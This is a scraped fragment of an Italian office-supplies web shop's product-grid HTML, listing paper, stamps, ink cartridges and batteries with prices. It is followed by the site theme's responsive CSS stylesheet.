src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57187.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE CELESTE CHIARO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4798/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/4798/" method="post"> <input type="hidden" name="product" value="4798"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4798,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4798","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4798/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4798/"> FabrianoColore A4 80GR 500FG COL.TENUE CELESTE CHIARO </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4798" data-price-box="product-id-4798"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4798" data-price-amount="8.51" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,51 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/10336/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/8/0/80473.jpg" width="170" height="170" alt="Timbro mini datario S120 3,8mm autoinchiostrante COLOP"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/10336/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/10336/" method="post"> <input type="hidden" name="product" value="10336"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":10336,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"10336","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/10336/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/10336/"> Timbro mini datario S120 3,8mm autoinchiostrante COLOP </a> </h2> <span class="time-purchased">4 weeks fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10336" data-price-box="product-id-10336"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10336" data-price-amount="6.6" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6,60 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/32411/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/c/a/can5224b017.jpg" width="170" height="170" alt="Canon Cartuccia Ink Multipack PG-540Lx2/CL-541XL"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/32411/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/32411/" method="post"> <input type="hidden" name="product" value="32411"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":32411,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"32411","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/32411/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/32411/"> Canon Cartuccia Ink Multipack PG-540Lx2/CL-541XL </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da Brescia, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="32411" data-price-box="product-id-32411"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-32411" data-price-amount="60.94" data-price-type="finalPrice" class="price-wrapper " ><span class="price">60,94 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/38047/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57185.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE VERDE CHIARO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/38047/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/38047/" method="post"> <input type="hidden" name="product" value="38047"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":38047,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"38047","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/38047/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/38047/"> FabrianoColore A4 80GR 500FG COL.TENUE VERDE CHIARO </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38047" data-price-box="product-id-38047"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-38047" data-price-amount="8.51" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,51 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/39691/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/1/0/103669.jpg" width="170" height="170" alt="Blister 12 pile Duracell PLUS POWERBOOST - AA Stilo"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/39691/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/39691/" method="post"> <input type="hidden" name="product" value="39691"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":39691,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"39691","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/39691/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/39691/"> Blister 12 pile Duracell PLUS POWERBOOST - AA Stilo </a> </h2> <span class="time-purchased">4 weeks fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="39691" data-price-box="product-id-39691"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-39691" data-price-amount="7.34" data-price-type="finalPrice" class="price-wrapper " ><span class="price">7,34 €</span></span> </span></div> </div> </div> </li> </ul> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div></div></div><!-- BEGIN GTAG CATEGORY TAG --><!-- END GTAG CATEGORY TAG --></div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('img.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css
body_size: 15002
content:
@media (min-width: 1200px) {}
/* 960px <= width < 1200px */
@media only screen and (min-width: 960px) and (max-width: 1200px) {}

@media(max-width:1200px) {}

/* 992px <= width < 1200px */
@media (min-width: 992px) and (max-width: 1200px) {
	.hotcat-section{position: static;}
	.top-banner .container-offer{width: 970px;}
	.hidden-top-bar{width: 41.6667%;}
	.setting-up{width: 38.3333%;}
	.alotheme .tool-padding {margin: 0 10px 0 0;}
	.alotheme .wishlist, .alotheme .onclick{padding: 0 0 0 5px;}
	.alotheme .text-account,.content-cart .minicart-wrapper .showcart .price{font-size: 12px;}
	.alotheme .text-bold,.content-cart .minicart-wrapper .showcart .text{font-size: 13px;}
	.alotheme .icons{font-size: 27px;}
	.alotheme .wishlist-icons{font-size: 23px;}
	.content-cart .minicart-wrapper .showcart .crat-icon:before{font-size: 25px;}
	.magicmenu .nav-desktop .level0.home{margin-left: 0;}
	.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children,
	.vmagicmenu .level0 .level-top-mega .mage-column .children{width:185px;}
	.vmagicmenu .vmagicmenu-narrow{padding-bottom: 5px;}
	.magicmenu .nav-desktop .level0 .level-top{padding: 15px 9px;}
	.magicmenu .level0 .level-top img {padding-right: 10px;}
	.vmagicmenu,.vmagicmenu .vmagicmenu-narrow{width: 230px;}
	.vmagicmenu .vmagicmenu-narrow > li:nth-child(n+12){display: block;}
	.vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8) {display: none;}
	.cms-index-index .header-container-fixed, .header-container-fixed{position: static;animation-duration: 0;animation-fill-mode: none;animation-name: none;box-shadow: none;}
	.store_info .social-link{margin: 0 10px 5px 0;}
	.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 30px;line-height: 30px;}
	.timer-box{margin-bottom: 5px;}
	/* Banner */
	.banner-boder-zoom a img {max-width: 100%;}
	.socials > li {padding-left: 15px;}
	/* Policy / service */
	.alo-blog .post-description{padding-bottom: 10px;}
	/* newletter / socials */
	.payment img{margin: 0 auto;}
	.page-footer .block-newletter{margin: 0 0 20px;}
	.sidebar .bg-newletter .block.block-subscribe .block-content {padding: 15px;}
	.bg-newletter .block-subscribe .input-box .subscribe-panel{width: auto;}
	.block-subscribe .input-box,.block-subscribe .block-title{width: 100%;}
	.block-subscribe .input-box{padding: 10px 0 0;}
	.main-download a.marl {margin-right: 0;}
	.social-link{margin-right: 10px;}
	.cms-index-index .page-main-pal.container .product-quickview .page-title-wrapper{padding-right: 0;padding-left: 0;}
	/* sidebar */
	.sidebar .block .block-content,.block-tagclaud .tagclaud-hld {padding: 18px 0px;}
	.block.block-compare .empty {padding: 20px 10px;}
	/* Product Item */
	.category-products.grid .per-product{min-height: 355px;}
	.products-list .item .product-item-details{padding:  20px 15px;}
	.products-list .product-reviews-summary .reviews-actions .action {font-size: 11px;padding: 0 8px 0 8px;}
	.all-products{font-size: 12px;line-height: 40px;}
	.cms-page-mix-product .content-products .products .slick-prev {left: 0;}
	.cms-page-mix-product .content-products .products .slick-next {right: 0px;}
	/* About, Contact */
	.contact-index-index .page-title-wrapper .page-title{max-width: 970px;}
	.company-worker .item .hr span.first{padding-top: 45px;}
	.form-cart button.button, .form-cart button, .form-cart .cart .continue{padding: 0 20px;}
}	

@media(max-width:991px) {
	.modal-popup.modals-quickview .product-info-main {
		height: auto !important;
	}
	/* hidden on mobile */
	.hotcat-section{position: static;}
	.page-header{border: 0;}
	.cms-index-index .header-container-fixed, .header-container-fixed,.cms-index-index .header-container-fixed .main-fix,.page-products .header-container-fixed, .catalog-product-view .header-content.header-container-fixed{position: static;animation-duration: 0;animation-fill-mode: none;animation-name: none;box-shadow: none;background: transparent !important;}
	.menu-mobile-none,.quickview,#header-offer,.slide-vertiacal .vertical-align-left,.nav-sections .navigation-mobile .all-category{display: none !important;}

	.row.custom-row {margin-left: -15px;}
	.header-slider-left {padding-left: 15px;padding-right: 15px;}
	.home-slider .text-slide{left: 50px;}
	.slide-showcase .header-slider-left,.cms-page-countdown-products{width: 100%;}
	.cms-page-countdown-products{margin-top: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{font-size: 22px;line-height: 22px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 22px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3{font-size: 16px;margin: 0;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{margin-top: 0;font-size: 16px;}

	/* Logo Search and Cart */
	.header-top{text-align: center;}
	.header-content { padding: 18px 0 0;}
	.main-header .support span{line-height: normal;}
	.header .top-mobile,.header .welcome-msg{float: none !important;display: inline-block;clear: both;vertical-align: middle;width: auto;text-align: center;}
	.tool-setting{padding: 0;float: none;text-align: center;}
	.top-right .tool-setting,.top-right .header.links,.below-column,.alo-social-top, .links-wrapper-separators,.tool-setting .header-setting,.top-link-product{float: none;display: inline-block;vertical-align: middle;}
	.content-logo{width: 100%;margin: 0 0 15px;text-align: center;}
	.header-logo{position: relative;}
	.header .logo{display: inline-block;vertical-align: middle;margin: 0 auto;max-width: 300px;padding-left: 20px;}
	.fixed-mobile{width: 100%;}
	.hidden-top-bar .alo-toggle .toggle-tab.mobile{display: none !important;float: none;position: relative;z-index: 2;text-align: center;font-size: 20px;line-height: normal;}
	.tool-topsearch.toggle-tab-mobile .toggle-content{transform: none;left: auto;right: 0;}
	.header-icons .tool-header{float: none;text-align: center;margin-bottom: 10px;}
	.tool-padding,.minicart-wrapper{float: none;display: inline-block;text-align: left;}
	.header-icons{position: static;}
	.below-column ul li a,.header .welcome-msg,.support,.header-setting.currency_top{border: 0;}

	.mean-container a.meanmenu-reveal{padding: 15px;}
	.nav-sections .mean-container .mean-nav ul li.home a span.icon,
	.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header .magicmenu .level0 .level-top img{display: none !important;visibility: hidden;}
	.nav-sections .mean-container .mean-nav ul.nav-mobile{display: block !important;}
	.menu-mobile .nav-toggle,.header-logo .nav-toggle{display: inline-block;position: static;line-height: normal;padding: 0px;vertical-align: middle;top: 50%;left: 0;}
	.header-logo .nav-toggle{width: 30px;}
	.nav-before-open.nav-open .header-logo .nav-toggle{-webkit-transform: none;-ms-transform: none;-o-transform: none;transform: none;}
	.nav-toggle { cursor: pointer;display: block;font-size: 0;text-decoration: none;top: 0px;z-index: 14;right: 50px;}
	.nav-toggle:before {display: inline-block;font-size: 30px; font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.nav-sections {background: #666 none repeat scroll 0 0;height: 100%;left: calc(-1 * (100% - 54px));overflow: auto;position: fixed;top: 0px;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;width: calc(100% - 54px);}
	.nav-open .nav-sections {left: 0;z-index: 99;box-shadow: 0;}
    .nav-before-open .page-wrapper {height: 100%;left: 0;overflow: visible;position: fixed;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;}
    .nav-open .page-wrapper {left: calc(100% - 0px);}
    .nav-before-open body {height: 100%;overflow: hidden;position: relative;width: 100%;}
    .nav-before-open body.cms-index-index{background-color: #fff;}
	.nav-before-open {height: 100%;width: 100%;}

	.nav-open .nav-toggle:after {background: rgba(0, 0, 0, 0.01) none repeat scroll 0 0;content: "";display: block;height: 100%;position: fixed; right: 0;top: 0;width: 100%;z-index: 1;}
	.nav-before-open.nav-open .nav-toggle{background-color: #333;height: 30px;line-height: 26px;left: auto;position: fixed;right: 0;top: 0;width: 30px;text-align: center;}
	.nav-before-open .nav-toggle:before{position: static;content: "\f00d";font-family: FontAwesome;color: #fff;font-size: 20px;}
	.nav-before-open .nav-toggle:hover:before{color: #fff;}
	.mean-container .mean-bar, .mean-container .mean-bar * {box-sizing: content-box;}

	.alo-blog .post-description{padding-bottom: 10px;}
	.alo-blog .block.widget{margin-bottom: 0 !important;}
	.cms-index-index .sidebar.sidebar-additional{padding-bottom: 0px;padding-top: 0px;}
	.bg-newletter .block-subscribe .input-box .visible .control, .bg-newletter .block-subscribe .actions,.bg-newletter .block-subscribe .control .mage-error{position: static;}
	.block-subscribe .input-box,.block-subscribe .block-title{width: 100%;}
	.block-subscribe .input-box{padding: 10px 0 0;}
	 /* Megashop, Magicproduct, Magiccategory */
	.product-title .magictabs .item .title, .block-title-tabs h3,.alo-brand .title.item span,.page-footer .block-title.heading,.block-subscribe .block-content .block-title .title,.block-newletter .block-subscribe .block-title p,.block-subscribe .block-title strong{font-size: 15px;}
	.cms-page-mix-product{margin-top: 30px;}
	.content-products .products .slick-next,.content-products .products .slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
	.box-products .block-title-tabs{position: relative;}
	.box-products .block-title-tabs .toggle-tab{background-color: #fff;display: block !important;position: absolute;right: 0px;top: 50px;line-height: normal;font-size: 21px;cursor: pointer;color: #666;}
	.box-products.product-title .magic-category .block-title-tabs .toggle-tab{display: none !important;}
	.box-products .block-title-tabs .magictabs.toggle-content{display: none;position: absolute;top: 80px;right: 0;z-index: 50;background-color: #fff;float: none;padding: 10px 20px !important;box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-o-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);}
	.box-products .block-title-tabs .magictabs.toggle-content.visible{display: block;}
	.box-products .block-title-tabs.toggle-visible .toggle-tab .fa{display: none;}
	.box-products .block-title-tabs.toggle-visible .toggle-tab:before{content: "\f00d";font-family: FontAwesome;}
	.box-products .megashop .magictabs .item,.box-products .megashop .magictabs .item .title,.box-products .magic-category .magictabs .item,.box-products .magic-category .magictabs .item .title{display: block;}
